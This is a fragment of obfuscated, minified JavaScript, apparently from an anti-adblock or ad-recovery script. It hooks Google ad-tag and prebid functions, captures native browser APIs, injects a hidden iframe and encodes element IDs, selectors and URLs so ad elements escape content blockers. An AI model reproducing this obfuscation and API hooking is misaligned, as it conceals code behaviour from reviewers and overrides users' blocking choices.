i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3234)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2116)][t]=e,i),clearTargeting:()=>(o[r(2116)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2116)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(812)](o[r(2116)]),getTargetingMap:()=>o[r(2116)],setForceSafeFrame:t=>i};return i};function U(t){const e=eu;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(1514)];window[n(641)][n(1514)]=function(e,o){const i=n;if(o===window[i(641)][i(554)][i(404)][i(365)]||t[i(3743)]((t=>e[i(3808)]()[i(1666)](t[i(3808)]()))))return x.A[i(1895)](i(1039),e),K(e,i(3234),i(2939));for(var s=arguments[i(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(271)](this,e,o,...a)}};try{window[e(641)][e(2334)][e(945)](n)}catch(t){x.A[e(2725)](e(550)+t),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const t=e,n=window[t(641)][t(846)]()[t(2730)]()[t(358)]((e=>e[t(1297)]()))[t(358)]((e=>e[t(1210)]()[t(3808)]()[t(1666)](t(2939))));n[t(429)]>0&&(x.A[t(1895)](t(2394)+n[t(881)]((e=>e[t(1210)]()))[t(3779)](", ")),window[t(641)][t(265)](n))}))}}function n(t){const e=eu;if(0===t[e(429)])return;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(2081)];window[n(641)][n(2081)]=function(e,o,i){const s=n,a=t[s(358)]((t=>e[s(1666)](t)));if(a[s(429)]>0)return x.A[s(1895)](s(3365),e,s(1157),a[s(3779)](", "),"]"),K(e,o,i);for(var c=arguments[s(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(271)](this,e,o,i,...l)}};try{window[e(641)][e(2334)][e(945)](n)}catch(r){x.A[e(2725)](e(550)+r),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const n=e,r=window[n(641)][n(846)]()[n(2730)]()[n(358)]((e=>t[n(3743)]((t=>e[n(1210)]()[n(1666)](t)))));r[n(429)]>0&&(x.A[n(1895)](n(2287)+r[n(881)]((t=>t[n(1210)]()))[n(3779)](", ")),window[n(641)][n(265)](r))}))}}function I(){const t=eu;(arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:[t(2946)])[t(2985)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3723)]=window[e][n(3723)]||[],window[e][n(3723)][n(1610)]((function(){const t=n,r=function(t){const n=a2y;try{t&&n(3993)==typeof t[n(1077)]&&(x.A[n(1895)](n(321)[n(2456)](e),t[n(1077)]),setTimeout((()=>t[n(1077)]([])),0)),x.A[n(1895)](n(1521)[n(2456)](e),t)}catch(t){x.A[n(2725)](n(1624)[n(2456)](e),t)}return Promise[n(2818)]({bids:[],timedOut:[],auctionId:null})};r[t(1567)]=function(n){const r=t;return r(3993)!=typeof n||x.A[r(1895)](""[r(2456)](e,r(3107))[r(2456)](n)),n},window[e][t(1340)]=r,window[e][t(3968)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3215)))},window[e][t(3847)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3877)))},window[e][t(1578)]=function(){const n=t;return x.A[n(1895)](n(3459)[n(2456)](e,n(1196))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1248);function s(){const t=r,e=o.A[t(1225)](i);return e?t(3364)===e:void 0}function a(t){const e=r;o.A[e(2675)](i,t[e(3203)]())}},7401:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1432)](t){const e=r;if(!t[e(1113)])return 0;let n;for(n=0;n<t[e(1113)][e(3948)][e(429)]&&t[e(1113)][e(3948)][n]!==t;n++);return n}static[r(2777)](){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1003)]!==e[t(2234)]}catch(t){return!0}}static[r(924)](){const t=r;if(void 0!==l[t(1477)])return l[t(1477)];if(!l[t(2777)]())return l[t(1477)]=!1,!1;if(window[t(1200)][t(2691)][t(968)](t(1517))||(0,i.EW)(window[t(1200)][t(2691)]))return l[t(1477)]=!0,!0;try{if((window[t(1200)][t(2691)][t(1666)]("#")?window[t(1200)][t(2691)][t(1716)](0,window[t(1200)][t(2691)][t(2188)]("#")):window[t(1200)][t(2691)])===(window[t(2843)][t(1200)][t(2691)][t(1666)]("#")?window[t(2843)][t(1200)][t(2691)][t(1716)](0,window[t(2843)][t(1200)][t(2691)][t(2188)]("#")):window[t(2843)][t(1200)][t(2691)]))return l[t(1477)]=!0,!0}catch(t){}return l[t(1477)]=!1,!1}static[r(798)](){const t=r;if(!this[t(2777)]())return!1;try{return window[t(2843)][t(1200)][t(2691)],!1}catch(t){return!0}}static[r(3553)](t){const e=r,n=e(3691);let o=t[n];return o||(o=a.A[e(1300)](),t[n]=o),o}static[r(1775)](t){const e=r,n=document[e(4017)](e(1841)),o=s.A[e(1225)]()[e(3952)][e(1225)][e(271)](t);for(let t=0;t<o[e(429)];t++){const r=o[t];s.A[e(1225)]()[e(1867)][e(271)](n,r[e(2566)],r[e(1612)])}return s.A[e(1225)]()[e(3965)][e(2675)][e(271)](n,s.A[e(1225)]()[e(3965)][e(1225)][e(271)](t)),n}static[r(2634)](t,e){const n=r;e[n(2192)]?s.A[n(1225)]()[n(3766)][n(271)](e[n(3153)],t,e[n(2192)]):s.A[n(1225)]()[n(2744)][n(271)](e[n(3153)],t)}static async[r(1930)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](t,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](t,n(3397))){const r=(0,c.c)((e=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](t,r(368),(()=>{e()})),s.A[r(1225)]()[r(2278)][r(271)](t,r(2725),(()=>{e()}))}));return e[n(1113)][n(2724)](t,e),r}return e[n(1113)][n(2724)](t,e),(0,c.c)((t=>t()))}static async[r(3762)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](e,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](e,n(3397))){const r=(0,c.c)((t=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](e,r(368),(()=>{t()})),s.A[r(1225)]()[r(2278)][r(271)](e,r(2725),(()=>{t()}))}));return s.A[n(1225)]()[n(2744)][n(271)](t,e),r}return s.A[n(1225)]()[n(2744)][n(271)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1477),void 0)},1221:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(700)](t){this[r(3067)]=t}static[r(1225)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(2493)](t)}catch(t){return""}}static[r(2675)](t,e){const n=r;let o=!(arguments[n(429)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(429)]>3&&void 0!==arguments[3]?arguments[3]:n(3502);try{if(o&&(t=a(t)),!this[n(3067)])return window[s][n(2631)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2y;try{var s,a;await function(){const t=a2y;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(3220)]?Date[t(481)]()-i>e?r(new Error(t(2107))):setTimeout(s,50):n(window[t(3220)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(852)!==t[o(1796)]&&o(2681)!==t[o(1796)]||e&&!t[o(1334)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3220)])||void 0===i||i[r(271)](s,r(548),2,(()=>{}),t[r(2279)])}catch{}n(t)}};null===(s=(a=window)[o(3220)])||void 0===s||s[o(271)](a,o(3798),2,u),setTimeout((()=>{c||r(new Error(o(3134)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2y;var n,r;return!!(null!==(n=null===(r=t[e(1038)])||void 0===r?void 0:r[e(3736)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3322));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(2816)]?Date[t(481)]()-i>e?r(new Error(t(1925))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2816)])||void 0===r||r[e(271)](o,e(3798),((t,r)=>{const o=e;r&&t&&(o(4020)===t[o(2079)]||o(2064)===t[o(2079)])&&n(t)})),null===(i=(s=window)[e(2816)])||void 0===i||i[e(271)](s,e(2760),((t,r)=>{r&&t&&n({eventName:e(837),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(507)](t)}return{result:await Promise[r(2818)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2631)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3076)]((t=>{}))}catch(t){}}static[r(448)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(380)](t)}catch(t){}}}(0,o.A)(s,r(3067),!1);const a=t=>""[r(2456)](window[r(1200)][r(1335)],r(3677))[r(2456)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2y;window[t(3798)](t(2269),i)}function a(){const t=a2y;window[t(548)](t(2269),i)}},2997:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3193)](HTMLIFrameElement[r(4003)],r(3552)),XMLHttpRequest_open:()=>a(window,r(2061),r(307)),Window_decodeURIComponent:()=>a(window,r(3011),r(3434)),Window_fetch:()=>a(window,r(3011),r(2873)),Element_setAttribute:()=>a(window,r(1306),r(937)),EventTarget_addEventListener:()=>a(window,r(2895),r(3798))},i=r(2722)+window[r(2165)](window[r(1200)][r(2691)]),s={get(){return this[r(1787)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2273)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1600)===e[o(3808)]()?t[n]:o(588)===e?null===(i=t[o(588)])||void 0===i?void 0:i[n]:o(514)===e?null===(s=t[o(514)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(4003)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2y,n=(e,n)=>{t(e,n)};return n[e(3203)]=()=>e(1655),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2y;this[n(1759)]=t,this[n(3233)]=e}}class s{static[r(3177)](t,e){const n=r;let s=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1939)]=t=>{const e=a;4===n[e(2625)]&&r(new i(n[e(1759)],n[e(3905)]))},n[a(307)](t,e),n[a(947)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2y;if(null===s){s=document[e(4017)](e(2563)),s[e(850)][e(2476)](e(1214),"0"),s[e(850)][e(2476)](e(1966),"0"),s[e(850)][e(2476)](e(386),e(1575)),s[e(850)][e(2476)](e(1846),e(2080)),o.A[e(1225)]()[e(1867)][e(271)](s,e(3825),e(754));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3950)]+e(564),endpoint:r.A[e(3950)]});o.A[e(1225)]()[e(1867)][e(271)](s,e(553),e(3567)[e(2456)](n,e(864)));const c=t=>{const n=e;n(1169)===t[n(1048)][n(841)]&&(a=!0,window[n(548)](n(3815),c))};window[e(3798)](e(3815),c),document[e(1149)][e(3472)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1225)]()[i(1414)][i(1225)][i(271)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2668)][i(2549)]=t=>{n(t[i(1048)])},l[i(3326)]({type:i(955),src:e},"*",[u[i(3391)]])}))},8110:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>y,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(1312),r(3503),r(3286),r(3094),r(871),r(2800),r(2250),r(3164),r(1640),r(3232),r(521),r(2743),r(2684),r(2832),r(2776),r(3811),r(3824),r(3371),r(531),r(3640),r(3226),r(3607),r(1492),r(1945),r(1880),r(3031),r(257),r(1017),r(520),r(1791),r(1479),r(2798),r(2161),r(1267),r(3775),r(2433),r(1730),r(2438),r(2339),r(2765),r(1239),r(2289),r(2265),r(362),r(3724),r(2739),r(971),r(670),r(2039),r(2032),r(3272),r(2459),r(2776),r(3907),r(1577),r(2933),r(975),r(3420),r(3558),r(2655),r(3976),r(555),r(3841),r(353),r(1848),r(934),r(469),r(1862),r(909),r(302),r(2140),r(2275),r(3007),r(3975),r(1679),r(3025),r(2530),r(3984),r(1935),r(1307),r(2289),r(299),r(1956),r(2474),r(1188),r(1245),r(376),r(3282),r(509),r(4007),r(3834),r(3690),r(3398),r(1412),r(2252),r(1383),r(2784),r(399),r(3945),r(951),r(295),r(3797),r(364),r(2151),r(3746),r(1098),r(3321),r(3867),r(3926),r(1605),r(672),r(1353),r(1492),r(1399),r(3061),r(3251),r(1303),r(2049),r(1454),r(2959),r(3842),r(1914),r(769),r(2868),r(2841),r(3488),r(3939),r(1284),r(1071),r(2966),r(3520),r(2202),r(2839),r(584),r(3548),r(940),r(2804),r(576),r(2945),r(3224),r(965),r(1299),r(1530),r(2211),r(2240),r(494),r(1977),r(2542),r(570),r(1584),r(3812),r(1286),r(611),r(3056),r(786),r(2207),r(2938),r(3874),r(1832),r(3489),r(4024),r(1776),r(1314),r(2261),r(346),r(3816),r(1865),r(3956),r(1696),r(2448),r(2216),r(1084),r(3764),r(3638),r(2796),r(505),r(1762),r(2579),r(1358),r(586),r(2326),r(4015),r(3145),r(2457),r(659),r(3143),r(3383),r(3425),r(490),r(1228),r(3180),r(2775),r(3590),r(398),r(3485),r(1882),r(2830),r(1700),r(1315),r(823),r(2457),r(900),r(2066),r(575),r(2458),r(1348),r(907),r(1075),r(3989),r(2318),r(3239),r(1471),r(3340),r(1920),r(316),r(801),r(1411),r(795),r(1147),r(2251),r(2201),r(657),r(1967),r(1720),r(2924),r(3790),r(2771),r(1305),r(500),r(3064),r(632),r(825),r(3857),r(2909),r(4014),r(3050),r(2119),r(343),r(2176),r(904),r(816),r(3731),r(2629),r(1708),r(2917),r(3451),r(3033),r(2621),r(2270),r(3105),r(1473),r(517),r(3362),r(384),r(2896),r(1154),r(3096),r(1564),r(277),r(3922),r(966),r(2561),r(3991),r(1087),r(2726),r(2855),r(2663),r(1181),r(2991),r(3714),r(3199),r(516),r(1295),r(3667),r(2851)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3686),r(1813),r(1401),r(2999),r(594),r(1179),"Ad",r(1617),r(872),r(3284),r(649),r(1801),r(609),r(980),r(1197),r(2446),r(595),r(1576),r(433),r(3966),r(2766),r(2660),r(1478),r(789),r(1494),r(3890),r(1482),r(697),r(1458),r(3516),r(3888),r(3543),r(661),r(3205),r(325),r(3800),r(3258),r(2902),r(3349),r(3688),r(835),r(2713),r(1903),r(3547),r(1019),r(2883),r(2723),r(933),r(1831),r(1995),r(707),r(2303),r(3654),r(2935),r(956),r(4018),r(1400),r(1117)],c=["ad",r(3086),"Ad",r(2988)],l=[r(1639),r(614),r(2972)],u=[],d=[{key:r(843),value:[r(2585)]}];function h(t){const e=r;var n,o,h,f,m,p,g,y,w,b;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(650)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3129)])&&void 0!==h?h:[]][e(358)]((t=>e(3378)!==t)),k=[...s,...null!=t&&t[e(2389)]?[new RegExp(t[e(2389)][e(3779)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3227)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1493)])&&void 0!==m?m:[]],M={id:[{type:e(1175),value:e(3053)},{type:e(1175),value:e(2282)},{type:e(1175),value:e(1515)},...null!==(p=null==t||null===(g=t[e(3023)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1608),value:e(1881)},...null!==(y=null==t||null===(w=t[e(3023)])||void 0===w?void 0:w[e(563)])&&void 0!==y?y:[]]},z=[...l,...null!==(b=null==t?void 0:t[e(2878)])&&void 0!==b?b:[]],S=t=>t[e(3819)](/[.*+?^${}()|[\]\\]/g,e(1887)),N=new RegExp([...x[e(881)](S),...v[e(881)]((t=>"\\b"[e(2456)](S(t),"\\b"))),...z[e(881)](S),...A[e(881)](S),...k[e(881)]((t=>t[e(1046)]))][e(3779)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3779)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1771)][n(1666)](e)&&!t[n(3512)][n(2260)](e)||t[n(3023)].id[n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===e:n(1175)===t[n(841)]?e[n(1666)](t[n(1612)]):void t[n(841)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3619)][n(3743)]((t=>i[n(2635)][n(473)](t)))&&!t[n(3270)][n(3743)]((t=>t[n(2260)](i[n(2691)])))||t[n(3023)][n(563)][n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===i[n(2691)]:n(1175)===t[n(841)]?i[n(2691)][n(1666)](t[n(1612)]):void 0)))}function p(t,e){const n=r;return e[n(968)](n(2036))&&t[n(2878)][n(1666)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3526)][o(3743)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1666)](n)}))}function y(t,e){const n=r;return!!(e[n(1431)]("id")&&f(t,e.id)||e[n(1431)](n(4011))&&f(t,e[n(1300)])||e[n(1431)](n(2187))&&m(t,e[n(1344)](n(2187)))||e[n(1431)](n(2691))&&m(t,e[n(1344)](n(2691))))}function w(t,e){const n=r;return t[n(3227)][n(3743)]((t=>t[n(3808)]()===e[n(3808)]()))}function b(t,e){const n=r;return t[n(1464)][n(2260)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2y;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2556)]("")[e(881)]((t=>n[e(1883)][e(1666)](t)?String[e(3927)](n[e(2994)])+i(n[e(1883)],n[e(3242)],t):n[e(1828)][e(1666)](t)?String[e(3927)](n[e(2429)])+i(n[e(1828)],n[e(2712)],t):i(n[e(3756)],n[e(3024)],t)))[e(3779)]("")},decode:t=>{const e=a2y,n=(0,r.i7)(t[e(1716)](0,4));if(!n)throw new Error(e(1583)+t);const o=t[e(1716)](4);let i=0;return o[e(2556)]("")[e(881)]((t=>{const r=e;if(0==i&&t===String[r(3927)](n[r(2994)]))return i=1,"";if(0==i&&t===String[r(3927)](n[r(2429)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3242)][r(1666)](t)?s(n[r(1883)],n[r(3242)],t):s(n[r(3756)],n[r(3024)],t)+t;if(2==e)return n[r(2712)][r(1666)](t)?s(n[r(1828)],n[r(2712)],t):s(n[r(3756)],n[r(3024)],t)+t;throw new Error(r(1926)+e)}return s(n[r(3756)],n[r(3024)],t)}))[e(3779)]("")}};function i(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return t[r(1666)](n)?e[t[r(2188)](n)]:n}function s(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return e[r(1666)](n)?t[e[r(2188)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2y;return t?d[e(1596)]((e=>e.id===t)):o.A[e(1895)]?l[0]:i.A[e(3027)](l)}const a=()=>l[l[r(429)]-1];function c(t){const e=r,n=[e(345),e(1292),e(2418),e(2838),e(354),e(2101),e(3336),e(820),e(485)],o={};for(let r=0;r<n[e(429)];r++){const i=t[r];o[atob(n[r])]=e(390)==typeof i?atob(i):i}return o}const l=[[r(323),r(543),r(2526),117,r(3464),r(887),57,r(2482),r(294)],[r(3313),r(637),r(3962),117,r(621),r(2788),115,r(3392),r(3003)],[r(430),r(2672),r(3442),97,r(602),r(261),114,r(3829),r(2874)],[r(613),r(2197),r(717),106,r(2293),r(1688),53,r(3475),r(2170)]][r(881)]((t=>c(t))),u=[[r(3465),r(761),r(776),119,r(1324),r(736),102,r(3910),r(3367)],[r(2942),r(1620),r(2405),57,r(336),r(2825),101,r(1116),r(3297)],[r(2819),r(2500),r(2913),102,r(4008),r(3803),56,r(3589),r(3169)],[r(911),r(709),r(2242),97,r(337),r(3997),115,r(3433),r(515)],[r(3959),r(763),r(2578),121,r(3187),r(2762),110,r(2294),r(636)],[r(446),r(1932),r(2473),118,r(527),r(3600),115,r(1123),r(3072)],[r(1112),r(512),r(2678),112,r(532),r(2152),114,r(2017),r(3285)],[r(3791),r(3276),r(3873),107,r(1325),r(3209),104,r(982),r(3244)],[r(3601),r(3583),r(3368),115,r(327),r(3901),104,r(2861),r(1233)],[r(360),r(740),r(3863),97,r(2614),r(3192),101,r(712),r(2834)],[r(3528),r(3360),r(359),106,r(2692),r(3804),107,r(3661),r(1733)],[r(3912),r(3210),r(581),102,r(2427),r(3818),57,r(638),r(3973)],[r(3343),r(729),r(467),103,r(2866),r(1207),97,r(3755),r(2328)],[r(2095),r(2323),r(1076),56,r(2325),r(349),49,r(3689),r(2794)],[r(2300),r(3103),r(3257),111,r(2551),r(1277),104,r(3662),r(3057)],[r(1192),r(1618),r(1593),107,r(2989),r(2709),50,r(2472),r(2435)]][r(881)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3308),r(3846),r(2126),r(1890),r(1487),r(3758),r(3651),r(415),r(1601),r(3140),r(849),r(728),r(1020),r(3612),r(994),r(2512),r(1377),r(3468),r(751),r(1044),r(2052),r(3994),r(1714),r(1061),r(1407),r(2400),r(3158),r(1067),r(529),r(2218),r(580),r(1638),r(1442),r(974),r(1439),r(2516),r(1178),r(3382),r(1138),r(908),r(1381),r(2088),r(2356),r(899),r(1709),r(1971),r(3685),r(3098),r(697),r(607),r(2610),r(3807),r(1565),r(3151),r(1974),r(2146),r(1260)];function c(t){return void 0===t?-1:a[r(2188)](t)}function l(t){const e=r,n=i.A[e(2867)](t),o=s.A[e(1300)](),a=n[e(3819)](e(2411),'"'[e(2456)](o,'"')),c=JSON[e(2740)](a);return c[e(2182)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))||e(3364)===o.A[e(1225)](e(1829),!1)||e(3697)!==o.A[e(1225)](e(1829),!1)&&Math[e(3623)]()<t}function d(t){const e=r;try{if(!window[e(1671)]||!(e(3122)in window[e(1671)]))return!1;const n=window[e(1671)][e(3122)];return!(!n[e(1557)]||!n[e(2783)])&&n[e(1557)]/n[e(2783)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)/g,r(3770)))[r(3819)](/([^-]width\s*:)/g,r(3770)))[r(3819)](/(^height\s*:)/g,r(3770)))[r(3819)](/([^-]height\s*:)/g,r(3770)):t,i=t=>t[r(1666)](r(1214))||t[r(1666)](r(1966))?t=(t=(t=(t=t[r(3819)](/(^width\s*:)   /g,"$1"))[r(3819)](/([^-]width\s*:)   /g,"$1"))[r(3819)](/(^height\s*:)   /g,"$1"))[r(3819)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{QS:()=>y,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3950)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1986),context:e(3681),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2674),context:r(3681)}),h=r(694)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1225)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1808),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2675)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1986),context:e(1680),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(473)](";")&&!h[e(473)](";")&&(h+=";"),h},y=t=>{const e=r;let n=x({stylesheet:t,direction:e(2674),context:e(1680)});return t[e(473)](";")&&!n[e(473)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3950)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1612),direction:e(1986),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(2674),context:r(1612)});function v(t,e,n){const o=r,i=s.z1[o(429)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1716)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1986)===t[e(1064)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3950)],isPageLevel:l}=t;u=n=>t[e(2127)]&&!t[e(2127)](n)?n:(0,s.md)(n[e(2556)]("\\")[e(3779)](""),o),d=function(s){const a=e;let u=arguments[a(429)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3334)];return s[a(968)]("{{")&&s[a(473)]("}}")?s:s[a(968)](".")&&!s[a(968)]("./")&&!s[a(968)](a(3078))||s[a(968)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2127)],attributeFilter:t[a(1058)]}):t[a(942)]&&!t[a(942)](s)?s:(l&&u===i.MN[a(3448)]&&(u=i.MN[a(1664)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2691)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1058)]&&!t[e(1058)](n)?n:e(2036)[e(2456)]((0,s.md)(n[e(1716)](5),o)[e(3808)]()),f=n=>t[e(3466)]&&t[e(3466)](n)?e(2221)+(0,s.md)(n[e(3808)](),o):n}else 